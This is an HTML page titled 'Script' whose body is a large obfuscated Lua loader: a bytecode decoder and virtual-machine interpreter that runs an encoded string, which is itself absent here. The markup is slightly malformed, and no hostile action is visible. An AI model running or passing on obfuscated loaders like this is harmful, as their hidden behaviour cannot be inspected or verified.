
<file: thescript/script.html>
<!DOCTYPE html>
<a<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Script</title>
</head>
<body> 
    <p>
        local v0=tonumber;local v1=string.byte;local v2=string.char;local v3=string.sub;local v4=string.gsub;local v5=string.rep;local v6=table.concat;local v7=table.insert;local v8=math.ldexp;local v9=getfenv or function() return _ENV;end ;local v10=setmetatable;local v11=pcall;local v12=select;local v13=unpack or table.unpack ;local v14=tonumber;local function v15(v16,v17,...) local v18=1;local v19;v16=v4(v3(v16,5),"..",function(v30) if (v1(v30,2)==81) then local v89=0;while true do if (v89==0) then v19=v0(v3(v30,1,1));return "";end end else local v90=0;local v91;while true do if (v90==0) then v91=v2(v0(v30,16));if v19 then local v120=v5(v91,v19);v19=nil;return v120;else return v91;end break;end end end end);local function v20(v31,v32,v33) if v33 then local v92=0 -(1065 -(68 + 997)) ;local v93;while true do if (v92==(0 -0)) then v93=(v31/(2^(v32-(1 -0))))%(2^(((v33-(1271 -(226 + 1044))) -(v32-(2 -1))) + (620 -(555 + 64)))) ;return v93-(v93%1) ;end end else local v94=(3818 -2941) -(282 + 595) ;local v95;while true do if (v94==(1637 -((1640 -(32 + 85)) + 114))) then v95=(2 + 0)^(v32-1) ;return (((v31%(v95 + v95))>=v95) and (932 -(840 + 17 + 17 + 57))) or (0 -0) ;end end end end local function v21() local v34=957 -(892 + 65) ;local v35;while true do if (v34==(2 -1)) then return v35;end if (v34==(0 -0)) then v35=v1(v16,v18,v18);v18=v18 + 1 ;v34=1;end end end local function v22() local v36,v37=v1(v16,v18,v18 + 2 );v18=v18 + (3 -1) ;return (v37 * (606 -(87 + 263))) + v36 ;end local function v23() local v38,v39,v40,v41=v1(v16,v18,v18 + (183 -(67 + 113)) );v18=v18 + 4 ;return (v41 * (12302277 + 4474939)) + (v40 * (160901 -95365)) + (v39 * (189 + (266 -199))) + v38 ;end local function v24() local v42=v23();local v43=v23();local v44=953 -(802 + 150) ;local v45=(v20(v43,1,53 -33 ) * (2^((181 -124) -25))) + v42 ;local v46=v20(v43,16 + 5 ,1028 -(393 + 522 + 82) );local v47=((v20(v43,90 -58 )==(1 + 0)) and  -(1 -0)) or (1188 -(1069 + 118)) ;if (v46==(0 -0)) then if (v45==(0 -0)) then return v47 * ((0 -0) + 0) ;else v46=1 -0 ;v44=0;end elseif (v46==(2031 + 16)) then return ((v45==(791 -(368 + 423))) and (v47 * ((3 -2)/(18 -(10 + 8))))) or (v47 * NaN) ;end return v8(v47,v46-(3934 -(3349 -(145 + 293))) ) * (v44 + (v45/((444 -(416 + 26))^(482 -(44 + 386))))) ;end local function v25(v48) local v49;if  not v48 then v48=v23();if (v48==0) then return "";end end v49=v3(v16,v18,(v18 + v48) -(1487 -(998 + 488)) );v18=v18 + v48 ;local v50={};for v66=1 + 0 , #v49 do v50[v66]=v2(v1(v3(v49,v66,v66)));end return v6(v50);end local v26=v23;local function v27(...) return {...},v12("#",...);end local function v28() local v51=(function() return function(v96,v97,v98,v99,v100,v101,v102,v103,v104) local v105=(function() return 718 -(15 + 703) ;end)();local v96=(function() return;end)();local v97=(function() return;end)();while true do if (v105==0) then v96=(function() return 0 + 0 ;end)();v97=(function() return nil;end)();v105=(function() return 1;end)();end if (v105~=1) then else local v117=(function() return 0;end)();while true do if (v117==0) then while true do if (v96==0) then v97=(function() return v98();end)();if (v99(v97, #",", #".")==0) then local v141=(function() return 0;end)();local v142=(function() return;end)();local v143=(function() return;end)();local v144=(function() return;end)();while true do if (v141==2) then if (v99(v143, #"<", #"~")~= #"}") then else v144[2]=(function() return v102[v144[440 -(262 + 176) ]];end)();end if (v99(v143,1723 -(345 + 1376) ,2)~= #"{") then else v144[ #"91("]=(function() return v102[v144[ #"asd"]];end)();end v141=(function() return 3;end)();end if ((691 -(198 + 490))==v141) then if (v99(v143, #"19(", #"asd")== #",") then v144[ #"0313"]=(function() return v102[v144[ #"asd1"]];end)();end v103[v104]=(function() return v144;end)();break;end if (v141~=0) then else v142=(function() return v99(v97,8 -6 , #"gha");end)();v143=(function() return v99(v97, #"?id=",14 -8 );end)();v141=(function() return 1207 -(696 + 510) ;end)();end if (v141==(1 -0)) then local v188=(function() return 0;end)();local v189=(function() return;end)();while true do if (v188==0) then v189=(function() return 1262 -(1091 + 171) ;end)();while true do if (v189==0) then local v193=(function() return 0;end)();while true do if (v193==(0 + 0)) then v144=(function() return {v100(),v100(),nil,nil};end)();if (v142==0) then local v194=(function() return 0;end)();local v195=(function() return;end)();while true do if (v194==0) then v195=(function() return 0;end)();while true do if (v195==(0 -0)) then v144[ #"nil"]=(function() return v100();end)();v144[ #"asd1"]=(function() return v100();end)();break;end end break;end end elseif (v142== #"}") then v144[ #"xnx"]=(function() return v101();end)();elseif (v142==(376 -(123 + 251))) then v144[ #"19("]=(function() return v101() -((9 -7)^(714 -(208 + 490))) ;end)();elseif (v142== #"91(") then local v200=(function() return 0 + 0 ;end)();local v201=(function() return;end)();while true do if (v200~=0) then else v201=(function() return 0;end)();while true do if (v201~=0) then else v144[ #"xxx"]=(function() return v101() -(2^16) ;end)();v144[ #"asd1"]=(function() return v100();end)();break;end end break;end end end v193=(function() return 1;end)();end if ((1 + 0)==v193) then v189=(function() return 837 -(660 + 176) ;end)();break;end end end if (v189~=1) then else v141=(function() return 2;end)();break;end end break;end end end end end break;end end return v96,v97,v98,v99,v100,v101,v102,v103,v104;end end end end end;end)();local v52=(function() return function(v106,v107,v108) local v109=(function() return 0;end)();local v110=(function() return;end)();while true do if (v109~=(0 + 0)) then else v110=(function() return 0;end)();while true do if (0==v110) then v106[v107-#"!" ]=(function() return v108();end)();return v106,v107,v108;end end break;end end end;end)();local v53=(function() return {};end)();local v54=(function() return {};end)();local v55=(function() return {};end)();local v56=(function() return {v53,v54,nil,v55};end)();local v57=(function() return v23();end)();local v58=(function() return {};end)();for v68= #"|",v57 do local v69=(function() return 0;end)();local v70=(function() return;end)();local v71=(function() return;end)();local v72=(function() return;end)();while true do if (v69~=(203 -(14 + 188))) then else v72=(function() return nil;end)();while true do if (v70~=0) then else local v121=(function() return 675 -(534 + 141) ;end)();while true do if (v121==(1 + 0)) then v70=(function() return 1;end)();break;end if (v121~=(0 + 0)) then else v71=(function() return v21();end)();v72=(function() return nil;end)();v121=(function() return 1 + 0 ;end)();end end end if (v70~=(1 -0)) then else if (v71== #"\\") then v72=(function() return v21()~=0 ;end)();elseif (v71==(2 -0)) then v72=(function() return v24();end)();elseif (v71== #"91(") then v72=(function() return v25();end)();end v58[v68]=(function() return v72;end)();break;end end break;end if (0~=v69) then else v70=(function() return 0 -0 ;end)();v71=(function() return nil;end)();v69=(function() return 1 + 0 ;end)();end end end v56[ #"asd"]=(function() return v21();end)();for v73= #",",v23() do FlatIdent_76979,Descriptor,v21,v20,v22,v23,v58,v53,v73=(function() return v51(FlatIdent_76979,Descriptor,v21,v20,v22,v23,v58,v53,v73);end)();end for v74= #"~",v23() do v54,v74,v28=(function() return v52(v54,v74,v28);end)();end return v56;end local function v29(v60,v61,v62) local v63=v60[1 + 0 ];local v64=v60[2];local v65=v60[399 -(115 + 281) ];return function(...) local v75=v63;local v76=v64;local v77=v65;local v78=v27;local v79=(105 -(17 + 86)) -1 ;local v80= -(1 + 0 + 0);local v81={};local v82={...};local v83=v12("#",...) -(1 -0) ;local v84={};local v85={};for v111=0 -0 ,v83 do if ((3540>2683) and (v111>=v77)) then v81[v111-v77 ]=v82[v111 + 1 ];else v85[v111]=v82[v111 + (868 -(550 + 317)) ];end end local v86=(v83-v77) + (1 -(0 -0)) ;local v87;local v88;while true do local v112=0 -0 ;while true do if ((4794>=3275) and (v112==((166 -(122 + 44)) -0))) then v87=v75[v79];v88=v87[286 -(134 + 151) ];v112=1;end if (1==v112) then if (v88<=4) then if (v88<=(1666 -(970 + 695))) then if ((1484==1484) and (v88==(0 -0))) then local v124=v87[2];v85[v124]=v85[v124](v13(v85,v124 + 1 ,v80));else local v126=1990 -(582 + 1408) ;local v127;local v128;local v129;local v130;while true do if (v126==(3 -(2 -0))) then v80=(v129 + v127) -(1 -0) ;v130=0 -0 ;v126=1826 -(1195 + 629) ;end if ((1432<3555) and ((2 -0)==v126)) then for v181=v127,v80 do v130=v130 + (242 -((619 -432) + 54)) ;v85[v181]=v128[v130];end break;end if (v126==0) then v127=v87[2];v128,v129=v78(v85[v127](v13(v85,v127 + (781 -(162 + 618)) ,v87[3 + 0 ])));v126=1 + 0 ;end end end elseif (v88<=(3 -1)) then do return;end elseif (v88>(4 -1)) then v85[v87[1 + 1 ]]();else v85[v87[1638 -(1373 + 263) ]]=v87[1003 -(367 + 84 + 549) ]~=(0 + 0 + 0) ;end elseif ((v88<=(9 -3)) or (1065>3578)) then if ((v88>5) or (4795<1407)) then local v131=0 -0 ;local v132;local v133;while true do if (v131==(1384 -(746 + 638))) then v132=v87[2];v133=v85[v87[2 + 1 ]];v131=(1 -0) -0 ;end if ((1853<4813) and (v131==1)) then v85[v132 + 1 ]=v133;v85[v132]=v133[v87[4]];break;end end else local v134=341 -(218 + 123) ;local v135;local v136;local v137;local v138;local v139;while true do if ((v134==(1582 -(1535 + 46))) or (2821<2431)) then v85[v87[2 + 0 ]]={};v79=v79 + 1 + 0 ;v87=v75[v79];v85[v87[562 -(306 + 254) ]]=v62[v87[3]];v134=1 + 1 ;end if ((v134==((80 -(30 + 35)) -7)) or (2874<2181)) then v139=v87[1469 -(899 + 568) ];v85[v139]=v85[v139](v13(v85,v139 + 1 ,v80));v79=v79 + 1 + 0 ;v87=v75[v79];v134=9;end if ((v134==(4 -2)) or (2689<=343)) then v79=v79 + (604 -(268 + 335)) ;v87=v75[v79];v85[v87[292 -(60 + 230) ]]=v62[v87[575 -(426 + 146) ]];v79=v79 + 1 + 0 + 0 ;v134=(2716 -(1043 + 214)) -(282 + 1174) ;end if (((816 -(569 + (914 -672)))==v134) or (1869==2009)) then v79=v79 + (2 -1) ;v87=v75[v79];v85[v87[2]]=v87[1 + 2 ]~=(1024 -(706 + (1530 -(323 + 889)))) ;v79=v79 + (1252 -(721 + 530)) ;v134=1277 -((2543 -1598) + 326) ;end if ((v134==(14 -8)) or (3546<2322)) then v87=v75[v79];v139=v87[2 + 0 ];v136,v137=v78(v85[v139](v13(v85,v139 + (701 -(271 + 429)) ,v87[3 + 0 ])));v80=(v137 + v139) -(1501 -((1988 -(361 + 219)) + 92)) ;v134=1093 -(461 + (945 -(53 + 267))) ;end if ((1291 -(993 + 295))==v134) then v87=v75[v79];v139=v87[1 + 0 + 1 ];v138=v85[v87[1174 -(418 + (1166 -(15 + 398))) ]];v85[v139 + 1 + 0 ]=v138;v134=1 + 3 ;end if ((v134==(3 + 4)) or (2082==4773)) then v135=(982 -(18 + 964)) + 0 ;for v184=v139,v80 do v135=v135 + (530 -(406 + 123)) ;v85[v184]=v136[v135];end v79=v79 + (1770 -(1749 + (75 -55))) ;v87=v75[v79];v134=2 + 6 ;end if (((771 + 560) -(787 + 462 + 73))==v134) then v85[v87[(851 -(20 + 830)) + 1 ]]();v79=v79 + (1146 -(466 + 679)) ;v87=v75[v79];do return;end break;end if (v134==4) then v85[v139]=v138[v87[9 -5 ]];v79=v79 + (2 -(1 + 0)) ;v87=v75[v79];v85[v87[2]]=v87[3];v134=1905 -(106 + 1794) ;end if (v134==0) then v135=nil;v136,v137=nil;v138=nil;v139=nil;v134=(127 -(116 + 10)) + 0 ;end end end elseif (v88<=(2 + 5)) then v85[v87[(1 + 4) -3 ]]={};elseif (v88>(21 -13)) then v85[v87[2]]=v87[3];else v85[v87[116 -(4 + 110) ]]=v62[v87[587 -(57 + 527) ]];end v79=v79 + (1428 -(41 + 1386)) ;break;end end end end;end return v29(v28(),{},v17)(...);end return v15("LOL![base64]",v9(),...);

    </p>
 
</body>
</file>
